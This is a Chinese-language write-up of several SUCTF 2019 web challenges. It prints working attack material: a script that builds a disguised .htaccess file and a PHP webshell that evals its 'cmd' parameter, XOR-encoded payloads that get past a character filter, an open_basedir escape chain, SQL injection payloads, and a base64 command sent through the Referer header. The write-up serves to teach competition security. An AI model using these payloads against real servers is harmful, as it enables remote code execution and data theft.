0x01 CheckIn
这题docker 报错不能复现(估计主办方提供的不是运行后的 docker 文件),因此简单整理下思路。
这题是应该是仿Insomnihack 2019思路出的题。在这题里,符合以下情况均 failed:
- <?是否包含在文件内容中
- 如果文件只有扩展名(像 .htaccess, .txt)
- 文件不允许的扩展名
- 无法经过exif_imagetype的检验
- getimagesize不返回1337 * 1337
具体如何绕过就不在本文赘述,具体可以见:Bypass file upload filter with .htaccess // Personnal security blog
回到本题,本题没有那么多限制,但是与Insomnihack 2019不同的是,他使用的是 Apache 的.htaccess特性,而本题使用的 NGINX 的 .user.ini
如果看了上文那个链接的朋友,应该明白如何去做这一题了,就是通过.user.ini来构造后门,通过.user.ini中配置的“特殊文件”,来执行自己的想要的命令,流程如下:
- 上传.user.ini文件,通过auto_append_file、auto_prepend_file等参数来构造一个可执行的文件,如
png/jpg/gif文件 - 再上传所构造的
png/jpg/gif文件,文件中包含可执行php代码,如:
<script language="php"> system("ls")</script>
当然,要注意的是要绕过exif_imag的检验
- 最后就可以通过所上传的图片文件来执行 system 命令了
0x02 EasyPHP
这题同样官方给的docker有问题,没部署起来。直接看思路吧
<?php
function get_the_flag(){
// webadmin will remove your upload file every 20 min!!!!
$userdir = "upload/tmp_".md5($_SERVER['REMOTE_ADDR']);
if(!file_exists($userdir)){
mkdir($userdir);
}
if(!empty($_FILES["file"])){
$tmp_name = $_FILES["file"]["tmp_name"];
$name = $_FILES["file"]["name"];
$extension = substr($name, strrpos($name,".")+1);
if(preg_match("/ph/i",$extension)) die("^_^");
if(mb_strpos(file_get_contents($tmp_name), '<?')!==False) die("^_^");
if(!exif_imagetype($tmp_name)) die("^_^");
$path= $userdir."/".$name;
@move_uploaded_file($tmp_name, $path);
print_r($path);
}
}
$hhh = @$_GET['_'];
if (!$hhh){
highlight_file(__FILE__);
}
if(strlen($hhh)>18){
die('One inch long, one inch strong!');
}
if ( preg_match('/[\x00- 0-9A-Za-z\'"\`~_&.,|=[\x7F]+/i', $hhh) )
die('Try something else!');
$character_type = count_chars($hhh, 3);
if(strlen($character_type)>12) die("Almost there!");
eval($hhh);
?>
题目的源码已经给我们了,想拿到 flag 的思路很清楚,就是通过 _的 get 请求,绕过正则过滤,执行 get_the_flag()函数来拿到 flag
但是关键就是应该如何去绕过这个正则:
if ( preg_match('/[\x00- 0-9A-Za-z\'"\`~_&.,|=[\x7F]+/i', $hhh) )
die('Try something else!');
除此之外,还有长度限制:
if(strlen($hhh)>18){
die('One inch long, one inch strong!');
}
if(strlen($character_type)>12) die("Almost there!");
长度且不谈,先看看如何去绕过正则,可以写一个 Php 脚本自动去复制fuzzing,看看有哪些字符可用:
<?php
$fuzzing_str_urldecode = array();
$fuzzing_str_urlencode = array();
for ($ascii = 0; $ascii < 256; $ascii++) {
if (!preg_match('/[\x00- 0-9A-Za-z\'"\`~_&.,|=[\x7F]+/i', chr($ascii))) {
$fuzzing_str_urldecode[] = chr($ascii).' ';
$fuzzing_str_urlencode[] = urlencode(chr($ascii)).' ';
}
}
print_r(implode($fuzzing_str_urldecode) );
echo '<br>';
print_r(implode($fuzzing_str_urlencode));
?>
运行结果:

可用字符如下:
! # $ % ( ) * + - / : ; < > ? @ \ ] ^ { } � � � � � �
%80 %81 %82 %83 %84 %85 %86 %87 %88 %89 %8A %8B %8C %8D %8E %8F %90 %91 %92 %93 %94 %95 %96 %97 %98 %99 %9A %9B %9C %9D %9E %9F %A0 %A1 %A2 %A3 %A4 %A5 %A6 %A7 %A8 %A9 %AA %AB %AC %AD %AE %AF %B0 %B1 %B2 %B3 %B4 %B5 %B6 %B7 %B8 %B9 %BA %BB %BC %BD %BE %BF %C0 %C1 %C2 %C3 %C4 %C5 %C6 %C7 %C8 %C9 %CA %CB %CC %CD %CE %CF %D0 %D1 %D2 %D3 %D4 %D5 %D6 %D7 %D8 %D9 %DA %DB %DC %DD %DE %DF %E0 %E1 %E2 %E3 %E4 %E5 %E6 %E7 %E8 %E9 %EA %EB %EC %ED %EE %EF %F0 %F1 %F2 %F3 %F4 %F5 %F6 %F7 %F8 %F9 %FA %FB %FC %FD %FE %FF
因此要利用以上 fuzzing 出来的字符,组成 _GET,然后通过_GET来执行get_the_flag 函数,fuzzing脚本如下:
首先在本地搭建一个fuzzing.php文件:
<?php
$_ = $_GET['a'] ^ $_GET['b'];
//为什么是^
//可以参考:https://www.smi1e.top/php%E4%B8%8D%E4%BD%BF%E7%94%A8%E6%95%B0%E5%AD%97%E5%AD%97%E6%AF%8D%E5%92%8C%E4%B8%8B%E5%88%92%E7%BA%BF%E5%86%99shell/
if($_ == '_GET')
print_r('Success:'.urlencode($_GET['a']).' ^ '.urlencode($_GET['b']));
?>
然后写一个 python 脚本再去fuzzing:
#!/usr/bin/env python
#encoding=utf-8
import requests
import itertools
import urllib
from bs4 import BeautifulSoup
def request_get(url,get_a,get_b):
url = url + '?a=%s&b=%s' % (get_a,get_b)
r = requests.get(url)
find_msg = BeautifulSoup(r.text, "html.parser")
str = "ERROR"
if str in find_msg:
#print (r.url)
re = 0
else:
print (r.url)
re = r.text
return re
def fuzz_get_a():
ascii = ['%21','%23','%24','%25','%28','%29','%2A','%2B','-','%2F','%3A','%3B','%3C','%3E','%3F','%40','%5C','%5D','%5E','%7B','%7D','%80','%81','%82','%83','%84','%85','%86','%87','%88','%89','%8A','%8B','%8C','%8D','%8E','%8F','%90','%91','%92','%93','%94','%95','%96','%97','%98','%99','%9A','%9B','%9C','%9D','%9E','%9F','%A0','%A1','%A2','%A3','%A4','%A5','%A6','%A7','%A8','%A9','%AA','%AB','%AC','%AD','%AE','%AF','%B0','%B1','%B2','%B3','%B4','%B5','%B6','%B7','%B8','%B9','%BA','%BB','%BC','%BD','%BE','%BF','%C0','%C1','%C2','%C3','%C4','%C5','%C6','%C7','%C8','%C9','%CA','%CB','%CC','%CD','%CE','%CF','%D0','%D1','%D2','%D3','%D4','%D5','%D6','%D7','%D8','%D9','%DA','%DB','%DC','%DD','%DE','%DF','%E0','%E1','%E2','%E3','%E4','%E5','%E6','%E7','%E8','%E9','%EA','%EB','%EC','%ED','%EE','%EF','%F0','%F1','%F2','%F3','%F4','%F5','%F6','%F7','%F8','%F9','%FA','%FB','%FC','%FD','%FE','%FF']
result_a = list(map(lambda x:''.join(x), itertools.permutations(ascii, 4)))
return result_a
def fuzz_get_b():
ascii = ['%21','%23','%24','%25','%28','%29','%2A','%2B','-','%2F','%3A','%3B','%3C','%3E','%3F','%40','%5C','%5D','%5E','%7B','%7D','%80','%81','%82','%83','%84','%85','%86','%87','%88','%89','%8A','%8B','%8C','%8D','%8E','%8F','%90','%91','%92','%93','%94','%95','%96','%97','%98','%99','%9A','%9B','%9C','%9D','%9E','%9F','%A0','%A1','%A2','%A3','%A4','%A5','%A6','%A7','%A8','%A9','%AA','%AB','%AC','%AD','%AE','%AF','%B0','%B1','%B2','%B3','%B4','%B5','%B6','%B7','%B8','%B9','%BA','%BB','%BC','%BD','%BE','%BF','%C0','%C1','%C2','%C3','%C4','%C5','%C6','%C7','%C8','%C9','%CA','%CB','%CC','%CD','%CE','%CF','%D0','%D1','%D2','%D3','%D4','%D5','%D6','%D7','%D8','%D9','%DA','%DB','%DC','%DD','%DE','%DF','%E0','%E1','%E2','%E3','%E4','%E5','%E6','%E7','%E8','%E9','%EA','%EB','%EC','%ED','%EE','%EF','%F0','%F1','%F2','%F3','%F4','%F5','%F6','%F7','%F8','%F9','%FA','%FB','%FC','%FD','%FE','%FF']
result_b = list(map(lambda x:''.join(x), itertools.permutations(ascii,4)))
return result_b
if __name__ == "__main__":
url = http://localhost/day/test/fuzzing.php
get_a = fuzz_get_a()
get_b = fuzz_get_b()
for k in range(1,200000000):
for t in range(1,200000000):
request_get(url,get_a[k],get_b[t])
脚本写的比较烂,跑了不少时间没跑出来 _GET,后来减少字符数量,把get_a[k]设置为定值,fuzzing出来了结果:


_GET:
%FA%FA%FA%FA ^ %A5%BD%BF%AE
%FB%FB%FB%FB ^ %A4%BC%BE%AF
%FE%FE%FE%FE ^ %A1%B9%BB%AA
%FF%FF%FF%FF ^ %A0%B8%BA%AB
同时这里也给一个_POST 的表达式:
_POST:
%A0%A0%A0%A0%A0^%FF%F0%EF%F3%F4
后来@z3r0yu 表哥扔来了 ChaMd5 团队WP 中的脚本:
<?php
function gen($pl) {
$aa = "";
$bb = "";
for ($j = 0; $j < strlen($pl); $j++) {
for ($i = 0xa0; $i < 0xff; $i++) {
if (preg_match('/[\x00- 0-9A-Za-z\'"\`~_&.,|=[\x7F]+/i', chr($i)) == 0) {
$t = chr($i) ^ $pl[$j];
if (preg_match('/[\x00- 0-9A-Za-z\'"\`~_&.,|=[\x7F]+/i', $t) == 0) {
$aa .= chr($i);
$bb .= $t;
break;
}
}
}
}
return str_replace("%", "\x", urlencode($aa) . "^" . urlencode($bb) . "\r\n");
}
echo "_GET\r\n";
echo gen("_GET");
echo "_POST\r\n";
echo gen("_POST");
直接生成……学到了
到这里第一步算是过去了,接下来可以利用这些字符串来执行命令了,payload 如下:
${%FA%FA%FA%FA^%A5%BD%BF%AE}{%FA}();&%FA=get_the_flag
然后就是上传,这里的上传利用了 0x01 CheckIn中说的.htaccess上传特性,主要思路如下:
利用一下脚本生成.htaccess文件和可利用后门文件:
#!/usr/bin/python3
# Will prove the file is a legit xbitmap file and the size is 1337x1337
SIZE_HEADER = b"\n\n#define width 1337\n#define height 1337\n\n"
def generate_php_file(filename, script):
phpfile = open(filename, 'wb')
phpfile.write(script.encode('utf-16be'))
phpfile.write(SIZE_HEADER)
phpfile.close()
def generate_htacess():
htaccess = open('.htaccess', 'wb')
htaccess.write(SIZE_HEADER)
htaccess.write(b'AddType application/x-httpd-php .php16\n')
htaccess.write(b'php_value zend.multibyte 1\n')
htaccess.write(b'php_value zend.detect_unicode 1\n')
htaccess.write(b'php_value display_errors 1\n')
htaccess.close()
generate_htacess()
generate_php_file("shell.south", "<?php eval($_GET['cmd']); die(); ?>")
运行以后,会在当前目录下生成两个文件,一个是.htaccess,一个是shell.south
然后就可以利用shell.south文件愉快的执行命令了,但是发现系统开了open_basedir ,无法直接使用ls命令列目录
但是同样可以 bypass:2019 0ctf final Web Writeup(1) · sky's blog
于是最后的payload如下:
http://xxx.xxx.xxx.xxx/upload/tmp_xxxxxxxxxxxxxxxxxxxxxxxx/shell.south?cmd=chdir('/tmp');mkdir('test');chdir('test');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('pen_basedir','/');var_dump(ini_get('open_basedir'));var_dump(glob('*'));
通过这个慢慢找 flag 存在的位置,然后读取就可以了
0x03 Pythonginx
这题为2019US blackhat议题之一HostSplit-Exploitable-Antipatterns-In-Unicode-Normalization
下载地址:us-19-Birch-HostSplit-Exploitable-Antipatterns-In-Unicode-Normalization.pdf (1.7 MB)
如果想要全部的会议内容文件,可以看这里:



这个是HostSplit文章中主要想说的,当URL 中出现一些特殊字符的时候,输出的结果可能不在预期,作者给我们提供了一些字符:

剩下的工作就是我们去 FUZZING 可用的字符,然后读取 NGINX 的配置文件,再去找 flag。


具体过程就不在赘述了,有兴趣的朋友可以看看官网 writeup 或者一些队伍的 WriteUp(见参考)
0x04 easy_sql
直接看源码:
<?php
session_start();
include_once "config.php";
$post = array();
$get = array();
global $MysqlLink;
//GetPara();
$MysqlLink = mysqli_connect("localhost",$datauser,$datapass);
if(!$MysqlLink){
die("Mysql Connect Error!");
}
$selectDB = mysqli_select_db($MysqlLink,$dataName);
if(!$selectDB){
die("Choose Database Error!");
}
foreach ($_POST as $k=>$v){
if(!empty($v)&&is_string($v)){
$post[$k] = trim(addslashes($v));
}
}
foreach ($_GET as $k=>$v){
}
}
//die();
?>
<html>
<head>
</head>
<body>
<a> Give me your flag, I will tell you if the flag is right. </ a>
<form action="" method="post">
<input type="text" name="query">
<input type="submit">
</form>
</body>
</html>
<?php
if(isset($post['query'])){
$BlackList = "prepare|flag|unhex|xml|drop|create|insert|like|regexp|outfile|readfile|where|from|union|update|delete|if|sleep|extractvalue|updatexml|or|and|&|\"";
//var_dump(preg_match("/{$BlackList}/is",$post['query']));
if(preg_match("/{$BlackList}/is",$post['query'])){
//echo $post['query'];
die("Nonono.");
}
if(strlen($post['query'])>40){
die("Too long.");
}
$sql = "select ".$post['query']."||flag from Flag";
mysqli_multi_query($MysqlLink,$sql);
do{
if($res = mysqli_store_result($MysqlLink)){
while($row = mysqli_fetch_row($res)){
print_r($row);
}
}
}while(@mysqli_next_result($MysqlLink));
}
?>
观察到 SQL 的语句是这样的:
$sql = "select ".$post['query']."||flag from Flag";
因此可以构造以下语句:
Select *,1 || flag from Flag
相当于是从 flag 表中查询所有字段了,因此直接爆出 flag

后来看了官方 WP,发现这个其实是非预期,官方的思路是在sql_mode,可以通过将其值设置为PIPE_AS_CONCAT改变||的作用为拼接字符串,所以随便输入一串字符串便能返回该字符串与FLAG拼接的内容,官方给出的 payload 如下:
1;set sql_mode=pipes_as_concat;select 1
0x05 Cocktail's Remix
本题官方没有提供复现的源码,因此整理主要思路。
本题有一个任意文件下载漏洞
http://47.111.59.243:9016/download.php?filename=xxxxx
可以下载到配置文件,最后可以在info.php文件中找到与题目名相关的扩展:mod_Cocktail
逆向该文件后可以得到以下结果:
- 获取Reffer头的内容
- 将 Reffer内容传入j_remix后的字符串拿去popen
- j_remix会将字符串解码 base64
因此利用点就在Header 中的 Reffer 部分,将 payload base64 加密后,即可执行,payload 如下:
bXlzcWwgLWggTXlzcWxTZXJ2ZXIgLXUgZGJhIC1wck5oSG1tTmtOM3h1NE1CWWhtIC1lICdzZWxlY3QgKiBmcm9tICBmbGFnLmZsYWc7Jw==
0x06 其他
还有Upload labs 2和iCloudMusic两题没有整理,这两题可以拓展的内容比较多,后续慢慢总结,总结好了发上来吧。
另外说一点题外话,感觉打 CTF 的意义就是在于学到啥,而不是在于取得了啥名次,因为 CTF 的题目很新颖,有时候还会结合最新的安全知识,这个对于学习安全是非常有帮助的。
有些人总以为 CTF 是小儿科游戏,没什么意义,这种理解就是错误的,说明他也不懂 CTF,CTF 里面的知识是模块化的知识,但是很全,基础比较扎实,因此打 CTF 的人很容易上手安全,而且比没有打过的人更快,希望论坛的师傅们多了解一下 CTF,不要把他当做比赛,而要当做一个学习的途径
0x07 参考
SUCTF-WriteUp(上) -ChaMd5 团队
SUCTF 源码